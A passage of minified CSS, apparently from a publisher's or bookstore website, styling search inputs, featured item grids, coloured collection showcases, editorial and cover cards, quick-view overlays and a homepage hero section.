.custom-placeholder.mobile{-webkit-box-pack:baseline;-ms-flex-pack:baseline;justify-content:baseline;left:0;padding-left:calc(40px + 1rem)}@media screen and (min-width:561px){.landing-search .input-custom .custom-placeholder.mobile{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.landing-search .input-custom .custom-placeholder span{color:#8c9091}@media screen and (min-width:561px){.landing-search .input-custom .custom-placeholder{font-size:16px}}.landing-search input[type=search]{max-width:750px;width:100%;height:80px;padding-left:calc(80px + 2rem);padding-right:2rem;font-size:16px;text-align:left;text-transform:uppercase;background:#fff;border:none}@media screen and (max-width:560px){.landing-search input[type=search]{height:40px;padding-left:calc(40px + 1rem);padding-right:1rem;font-size:12px;text-align:left}}.catalog-intro{max-width:100%}.catalog-intro__copy{width:65%;margin:6rem auto 4.5rem}@media screen and (max-width:560px){.catalog-intro__copy{width:100%;margin:4rem auto 3rem}}@media screen and (min-width:561px){.featured__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}}.featured__item{max-height:350px;height:100%;position:relative}.featured__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:-webkit-gradient(linear,left bottom,left top,color-stop(65.36%,rgba(0,0,0,.0001)),to(rgba(0,0,0,.9)));background:linear-gradient(0deg,rgba(0,0,0,.0001) 65.36%,rgba(0,0,0,.9));mix-blend-mode:multiply;z-index:1}.featured--collection .featured__item,.featured--shops .featured__item{width:100%}@media screen and (min-width:992px){.featured--collection .featured__item,.featured--shops .featured__item{max-width:360px}}.featured__item--image{position:relative;overflow:hidden;height:100%;width:100%}.featured__item--image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.featured__item--image:before{content:"";display:block;height:100%;position:absolute;top:30%;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000);opacity:.6;z-index:1;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured--collection .featured__item--image:before,.featured--shops .featured__item--image:before{width:100%}@media screen and (min-width:561px){.featured__item{max-height:none;height:auto}}.featured__item--text{top:0;left:0;right:0;width:100%;z-index:1}.featured__item--text,.featured__item--text>div{position:absolute;bottom:0}.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{padding:0 1.125rem 1.125rem}@media screen and (min-width:561px){.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{padding:0 .75rem .75rem}}@media screen and (min-width:992px){.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{max-width:360px;padding:0 1.125rem 1.125rem}}.featured__item--text .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000;word-break:break-word;padding-left:30%}@media screen and (min-width:769px){.featured__item--text .photo-credit{padding-left:10%}}@media screen and (max-width:991px){.featured__item.flex-basis-25{-webkit-box-flex:0!important;-ms-flex:0 0 calc(25% - 10px)!important;flex:0 0 calc(25% - 10px)!important}}@media screen and (max-width:768px){.featured__item.flex-basis-25{-webkit-box-flex:0!important;-ms-flex:0 0 calc(50% - 10px)!important;flex:0 0 calc(50% - 10px)!important}.featured__item.flex-basis-25:nth-child(2n){margin-left:2%}}@media screen and (max-width:991px){.featured__item.flex-basis-33{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%}}.featured__item:hover .featured__item--image img{-webkit-transform:scale(1.1);transform:scale(1.1)}.featured__item:hover .featured__item--image:before{top:10%;opacity:1}@media screen and (max-width:560px){.featured.featured--collection .row:nth-of-type(2) .col-12,.featured.featured--titles .row:nth-of-type(2) .col-12{padding-left:0;padding-right:0}}.featured--collection .featured__item--image:before,.featured--titles .featured__item--image:before{width:100%}.featured--collection .featured__item--text>div,.featured--titles .featured__item--text>div{position:relative;padding:1.125rem 1.125rem 0}@media screen and (min-width:992px){.featured--collection .featured__item--text>div,.featured--titles .featured__item--text>div{padding:1.75rem 1.75rem 0}}@media screen and (max-width:768px){.featured--collection .featured__item,.featured--titles .featured__item{width:48%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.featured--collection .featured__item:nth-child(2n),.featured--titles .featured__item:nth-child(2n){margin-left:2.38888889%}}.featured--promo-blocks .featured__item--image:before{width:100%}.featured--promo-blocks .featured__item--text>div{padding:0 1.125rem 1.125rem}.featured-driver-new{position:relative;display:grid;gap:1rem;padding-left:1.2rem!important;padding-right:1.2rem!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;grid-template-columns:repeat(2,minmax(0,-webkit-max-content));grid-template-columns:repeat(2,minmax(0,max-content))}@media screen and (min-width:561px){.featured-driver-new{grid-template-columns:repeat(3,minmax(0,-webkit-max-content));grid-template-columns:repeat(3,minmax(0,max-content))}}@media screen and (min-width:1200px){.featured-driver-new{grid-template-columns:repeat(6,minmax(0,-webkit-max-content));grid-template-columns:repeat(6,minmax(0,max-content))}}.featured-driver-new--item{position:relative;height:100%;min-height:350px}@media screen and (min-width:1410px){.featured-driver-new--item{max-width:216px}}.featured-driver-new--item:before{background:-webkit-gradient(linear,left bottom,left top,color-stop(65.36%,rgba(0,0,0,.0001)),to(rgba(0,0,0,.9)));background:linear-gradient(0deg,rgba(0,0,0,.0001) 65.36%,rgba(0,0,0,.9));mix-blend-mode:multiply;z-index:1}.featured-driver-new--item:hover .featured-driver-new--image img{-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-driver-new--item:hover .featured-driver-new--image:before{top:10%;opacity:1}.featured-driver-new--image{position:relative;overflow:hidden;height:100%;width:100%}.featured-driver-new--image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.featured-driver-new--image:before{content:"";display:block;height:100%;width:100%;position:absolute;top:30%;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000);opacity:.6;z-index:1;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-driver-new--text{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:15px}.featured-driver-new--text h3{font-weight:500;font-size:21px;line-height:112%;letter-spacing:-3%;margin-bottom:18px}@media screen and (min-width:1200px){.featured-driver-new--text h3{font-size:24px}}.featured-driver-new--text .photo-credit{font-weight:400;font-size:9px;line-height:120%;letter-spacing:-2%;opacity:.65}.collections-showcase{background-color:#fff}@media screen and (max-width:1199px){.collections-showcase [class^=col-]{padding:0 1.389%}}@media screen and (min-width:992px){.collections-showcase .row>div.align-center{text-align:left}}.collections-showcase__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.collections-showcase__thumbnail{max-width:196px;margin:0 auto}.collections-showcase .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;padding-left:.5%;padding-right:.5%;margin-left:.5%;margin-right:.5%}.collections-showcase .card__item--image{position:relative;display:block}.collections-showcase .card__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:284px;max-height:100%}.collections-showcase .card__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.collections-showcase .card__item--image.cover-card img{max-width:160px}}.collections-showcase .card__item--image.cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:284px}.collections-showcase .card__item--image.cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:284px}.collections-showcase .card__item--image.cover-card img{max-width:61.5%;max-height:80%}@media screen and (min-width:561px){.collections-showcase .card__item{-ms-flex-preferred-size:24%;flex-basis:24%;max-width:32%}.collections-showcase .card__item.async-card{-ms-flex-preferred-size:initial;flex-basis:auto;max-width:100%}}@media screen and (min-width:769px){.collections-showcase .card__item{position:relative}.collections-showcase .card__item:active .js-show-quick-view,.collections-showcase .card__item:focus .js-show-quick-view,.collections-showcase .card__item:hover .js-show-quick-view{pointer-events:auto;opacity:1}}@media screen and (max-width:991px){.collections-showcase .card__item:not(:only-child){margin-bottom:1rem}}.collections-showcase.bg-color-silver{background-color:#8c9091;color:#fff}.collections-showcase.bg-color-silver .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-silver .color-silver-dark{color:#ddd}.collections-showcase.bg-color-silver .type-link{color:#fff}.collections-showcase.bg-color-gold{background-color:#ac9151;color:#fff}.collections-showcase.bg-color-gold .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-gold .color-silver-dark{color:#ddd}.collections-showcase.bg-color-gold .type-link{color:#fff}.collections-showcase.bg-color-off-black{background-color:#1a1919;color:#fff}.collections-showcase.bg-color-off-black .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-off-black .color-silver-dark{color:#ddd}.collections-showcase.bg-color-off-black .type-link{color:#fff}.collections-showcase.bg-color-green{background-color:#26a599;color:#fff}.collections-showcase.bg-color-green .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-green .color-silver-dark{color:#ddd}.collections-showcase.bg-color-green .type-link{color:#fff}.collections-showcase.bg-color-red{background-color:#dc2743;color:#fff}.collections-showcase.bg-color-red .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-red .color-silver-dark{color:#ddd}.collections-showcase.bg-color-red .type-link{color:#fff}.collections-showcase.bg-color-soft-red{background-color:#f15b61;color:#fff}.collections-showcase.bg-color-soft-red .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-soft-red .color-silver-dark{color:#ddd}.collections-showcase.bg-color-soft-red .type-link{color:#fff}.collections-showcase.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.collections-showcase.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-dark-yellow .color-silver-dark{color:#ddd}.collections-showcase.bg-color-dark-yellow .type-link{color:#fff}.collections-showcase.bg-color-blue{background-color:#585cd4;color:#fff}.collections-showcase.bg-color-blue .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-blue .color-silver-dark{color:#ddd}.collections-showcase.bg-color-blue .type-link{color:#fff}.collections-showcase.bg-color-navy{background-color:#002e5f;color:#fff}.collections-showcase.bg-color-navy .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-navy .color-silver-dark{color:#ddd}.collections-showcase.bg-color-navy .type-link{color:#fff}.collections-showcase.bg-color-violet{background-color:#bf83a3;color:#fff}.collections-showcase.bg-color-violet .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-violet .color-silver-dark{color:#ddd}.collections-showcase.bg-color-violet .type-link{color:#fff}.collections-showcase.bg-color-orange{background-color:#e64c2d;color:#fff}.collections-showcase.bg-color-orange .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-orange .color-silver-dark{color:#ddd}.collections-showcase.bg-color-orange .type-link{color:#fff}.collections-showcase.bg-color-pink{background-color:#ef008c;color:#fff}.collections-showcase.bg-color-pink .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-pink .color-silver-dark{color:#ddd}.collections-showcase.bg-color-pink .type-link{color:#fff}.collections-showcase .async-card .type-link{color:inherit}.collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:48%;flex-basis:48%}@media screen and (min-width:769px){.collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}.is-ie .collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:23%;flex-basis:23%}}.resources .collections-showcase{padding-top:0;padding-bottom:2rem;color:#000;background:#fff!important}.resources .collections-showcase p.type-small{color:#8c9091}.resources .collections-showcase p.type-small.type-bold{color:#000}.resources .collections-showcase .cover-card{height:330px}@media screen and (max-width:768px){.resources .collections-showcase .cover-card{height:284px}}.resources .collections-showcase .cover-card img{width:60%}.resources .collections-showcase.collections-showcase--mini-card .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;max-width:48%}@media screen and (min-width:561px) and (max-width:768px){.resources .collections-showcase.collections-showcase--mini-card .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (min-width:992px){.resources .collections-showcase .col-med-lg-3{width:33.33%}.resources .collections-showcase .col-med-lg-9{width:66.67%}}@media screen and (min-width:561px){.collections-showcase--3x2 .card__item{-ms-flex-preferred-size:33%;flex-basis:33%}}@media screen and (max-width:560px){.editorial-cards h3.type-h3{margin-bottom:1rem}}@media screen and (max-width:560px){.editorial-cards h3.type-h3+a.type-link{display:inline-block}}.editorial-cards__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;left:-1%}@media screen and (min-width:769px){.editorial-cards__container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media screen and (max-width:560px){.editorial-cards__container.shop-landing img{width:70%}}.editorial-cards .card__item{padding:.5%;margin:.5%;list-style:none}.editorial-cards .card__item--image{position:relative}.editorial-cards .card__item--image img{width:auto}.editorial-cards .card__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%}.editorial-cards .card__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.editorial-cards .card__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.editorial-cards .card__item--image.cover-card img{max-width:160px}}@media screen and (max-width:768px){.editorial-cards .card__item--image.cover-card{height:250px;width:166px}}.editorial-cards .card__item--image.cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.editorial-cards .card__item--image.cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.editorial-cards .card__item--image.cover-card img{max-width:61.5%;max-height:80%}.editorial-cards .card__item--cover{position:relative;max-width:100%}@media screen and (max-width:768px){.editorial-cards .card__item--cover svg{width:24px}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item-container{padding:.75rem}}.is-ie .editorial-cards .card__item--cover{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.is-ie .editorial-cards .card__item--cover>div{padding-top:1.2rem}.editorial-cards .card__item--cover .card__item--cover-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@media screen and (min-width:769px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}@media screen and (min-width:561px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:20px;line-height:24px}}@media screen and (min-width:992px){.editorial-cards .card__item--cover .card__item--cover-title{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem}}@media screen and (min-width:992px) and (min-width:769px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}@media screen and (min-width:1200px){.editorial-cards .card__item--cover .card__item--cover-title{line-height:30px}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item--cover-author,.editorial-cards .card__item--cover .card__item--cover-author span{font-size:12px}}@media screen and (max-width:768px){.editorial-cards .card__item.flex-basis-25{-ms-flex-preferred-size:24%;flex-basis:24%}}.editorial-cards.author-detail .quick-view{max-width:100%}@media screen and (max-width:560px){.editorial-cards .js-widget-carousel .col-12{padding-left:0;padding-right:0}.editorial-cards .js-widget-carousel .card__item{padding-left:3%;padding-right:3%}}.list .card__item .quick-view,.list .card__item .quick-view-modal,.list .catalog-item .quick-view,.list .catalog-item .quick-view-modal,.list .quick-view-modal .quick-view,.list .quick-view-modal .quick-view-modal{display:none}.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{word-wrap:break-word;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}@media screen and (min-width:992px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:640px){.collections-showcase--3x2 .card__item .type-h3,.collections-showcase--3x2 .card__item h3,.collections-showcase--3x2 .catalog-item .type-h3,.collections-showcase--3x2 .catalog-item h3,.collections-showcase--3x2 .quick-view-modal .type-h3,.collections-showcase--3x2 .quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}.card__item .card__item-contents,.catalog-item .card__item-contents,.quick-view-modal .card__item-contents{position:relative;width:100%;padding-bottom:126.75%;z-index:0}.card__item .card__item-contents .catalog-item__img,.catalog-item .card__item-contents .catalog-item__img,.quick-view-modal .card__item-contents .catalog-item__img{position:absolute;width:auto;height:100%;margin:0 auto;left:0;right:0}.card__item .card__item-container,.catalog-item .card__item-container,.quick-view-modal .card__item-container{position:absolute;left:0;width:100%;height:100%}.card__item .quick-view,.catalog-item .quick-view,.quick-view-modal .quick-view{position:absolute;left:0;width:60%;top:50%;left:20%;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:1;color:#fff;font-weight:700}@media screen and (max-width:768px){.card__item .quick-view,.catalog-item .quick-view,.quick-view-modal .quick-view{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.card__item .quick-view.js-show-quick-view,.catalog-item .quick-view.js-show-quick-view,.quick-view-modal .quick-view.js-show-quick-view{pointer-events:none;opacity:0}@media screen and (min-width:769px){.card__item:active .js-show-quick-view,.card__item:hover .js-show-quick-view,.catalog-item:active .js-show-quick-view,.catalog-item:hover .js-show-quick-view,.quick-view-modal:active .js-show-quick-view,.quick-view-modal:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.card__item--cover,.catalog-item--cover,.quick-view-modal--cover{display:block}.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:.75rem;top:0}@media screen and (min-width:769px){.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:.875rem}}@media screen and (min-width:992px){.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:1.125rem 1.3125rem}}.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.quick-view-modal--cover .card__item--cover-author{position:absolute;bottom:0;padding-right:.75rem}.card__item--cover .card__item--cover-author.type-regular,.catalog-item--cover .card__item--cover-author.type-regular,.quick-view-modal--cover .card__item--cover-author.type-regular{line-height:1.125rem}@media screen and (max-width:560px){.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.catalog-item__card-container .card__item--cover .card__item--cover-author .type-regular,.catalog-item__card-container .catalog-item--cover .card__item--cover-author .type-regular,.catalog-item__card-container .quick-view-modal--cover .card__item--cover-author .type-regular,.quick-view-modal--cover .card__item--cover-author{font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}}@media screen and (min-width:1200px){.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.quick-view-modal--cover .card__item--cover-author{margin-bottom:1.2rem}}.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px;height:32px;margin-bottom:.75rem}@media screen and (max-width:560px){.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px;margin-bottom:.375rem}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}@media screen and (min-width:561px) and (max-width:768px){.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px;padding:0}@media screen and (max-width:560px){.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}.card__item--cover,.card__item--image,.catalog-item--cover,.catalog-item--image,.quick-view-modal--cover,.quick-view-modal--image{display:block}@media screen and (min-width:769px){.card__item--cover:active .js-show-quick-view,.card__item--cover:hover .js-show-quick-view,.card__item--image:active .js-show-quick-view,.card__item--image:hover .js-show-quick-view,.catalog-item--cover:active .js-show-quick-view,.catalog-item--cover:hover .js-show-quick-view,.catalog-item--image:active .js-show-quick-view,.catalog-item--image:hover .js-show-quick-view,.quick-view-modal--cover:active .js-show-quick-view,.quick-view-modal--cover:hover .js-show-quick-view,.quick-view-modal--image:active .js-show-quick-view,.quick-view-modal--image:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.dashboard .catalog-item__card-container.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:310px;max-height:100%}.dashboard .catalog-item__card-container.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard .catalog-item__card-container.cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard .catalog-item__card-container.cover-card img{max-width:160px}}.dashboard .catalog-item__card-container.cover-card .card__item-container{position:relative;height:auto}.dashboard .catalog-item__card-container.cover-card .card__item-contents{padding-bottom:0}@media screen and (max-width:560px){.catalog-item .card__item--cover .card__item-container{padding:.75rem}}.author-detail.editorial-cards .card__item--image.cover-card img{width:100%}@media screen and (max-width:768px){.author-detail.editorial-cards .card__item--image.cover-card img{max-width:100px}}@media screen and (max-width:768px){.author-detail.editorial-cards .card__item--image.cover-card{height:205px;width:162px}.author-detail.editorial-cards .card__item--image.cover-card .card__item-container{max-height:205px}}.notifications-title .card__item-contents{position:relative;width:100%;padding-bottom:127%;z-index:0}.notifications-title .card__item-container{position:absolute;left:0;width:100%;height:100%}.notifications-title .card__item-container .type-h3{font-size:20px;line-height:24px;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.notifications-title .card__item--cover svg{width:20px}.notifications-title .card__item--cover .card__item--cover-author .type-regular{font-size:14px;line-height:19px}@media screen and (min-width:561px){.tool-banner{background:-webkit-gradient(linear,left top,right top,from(#1a1919),color-stop(66.67%,#1a1919),color-stop(66.67%,#000),to(#000));background:linear-gradient(90deg,#1a1919 0,#1a1919 66.67%,#000 0,#000)}}@media screen and (max-width:560px){.tool-banner .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}}.tool-banner .col-8 p:first-child{font-size:30px;line-height:40px;font-size:1.5rem;line-height:2rem;font-weight:400}@media screen and (max-width:560px){.tool-banner .col-8{width:100%;padding-top:1.125rem;background-color:#1a1919}}@media screen and (max-width:560px){.tool-banner .col-4{width:100%;background-color:#000}}@media screen and (min-width:561px){.tool-banner .col-4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:.5rem}}@media screen and (min-width:1200px){.tool-banner .col-4{left:2.5rem}}.tool-banner [class^=col-]{padding-top:1.125rem;padding-bottom:1.125rem}@media screen and (max-width:560px){.tool-banner [class^=col-]{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:769px){.tool-banner [class^=col-]{padding-top:3.2rem;padding-bottom:3.2rem}}.tool-banner__message{width:100%}.tool-banner__message p:nth-child(2){margin-bottom:0}@media screen and (min-width:992px){.tool-banner__message{width:90%}}.tool-banner__logo svg{height:50px;margin-bottom:1.125rem}@media screen and (min-width:561px) and (max-width:768px){.tool-banner__logo svg{max-width:90%;margin:0 auto}}@media screen and (min-width:561px){.tool-banner__logo svg{margin-bottom:1rem}}.tool-banner .btn{padding:0 1.6rem}@media screen and (min-width:561px){.explore__list--left{border-right:1px solid #ddd}}@media screen and (max-width:560px){.explore__list--left{width:100%;padding-bottom:1.125rem}}@media screen and (max-width:560px){.explore__list--right{width:100%;padding-left:1.38888889%}}@media screen and (max-width:768px){.explore__list .col-8.shop-landing{width:100%}}.explore__item .type-link{text-decoration:none}.homepage-hero{position:relative;height:100%;background-color:#471542;z-index:11;overflow:hidden}@media screen and (max-width:560px){.homepage-hero{margin-bottom:2.5rem}}.homepage-hero__content{height:100%;opacity:0;background-color:#471542;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.homepage-hero__content:after{content:"";display:block;opacity:.7;width:100%;height:50%;position:absolute;top:50%;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.homepage-hero__content.is-visible{opacity:1}@media screen and (max-width:560px){.homepage-hero__content.is-visible{-webkit-transition-delay:1.5s;transition-delay:1.5s}}.homepage-hero__background{position:absolute;left:0;right:0;display:block;width:100%;height:100%;margin-top:0;overflow:hidden}@media screen and (min-width:992px){.homepage-hero__background{max-height:none;position:absolute;top:0;bottom:0;z-index:0}}.homepage-hero__cover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;width:100%;height:100%;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#471542;visibility:visible;opacity:1;-webkit-transition-property:visibility,opacity,-webkit-filter;transition-property:visibility,opacity,-webkit-filter;transition-property:visibility,opacity,filter;transition-property:visibility,opacity,filter,-webkit-filter;-webkit-transition-duration:1.25s;transition-duration:1.25s;-webkit-transition-timing-function:linear;transition-timing-function:linear}.homepage-hero__cover.is-hidden{z-index:0;visibility:hidden;opacity:0}.homepage-hero__cover.is-hidden svg{-webkit-transform:scale(7);transform:scale(7)}@media screen and (max-width:768px){.homepage-hero__cover.is-hidden svg{-webkit-transform:scale(3.5);transform:scale(3.5)}}.homepage-hero__cover svg{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1.25s linear;transition:-webkit-transform 1.25s linear;transition:transform 1.25s linear;transition:transform 1.25s linear,-webkit-transform 1.25s 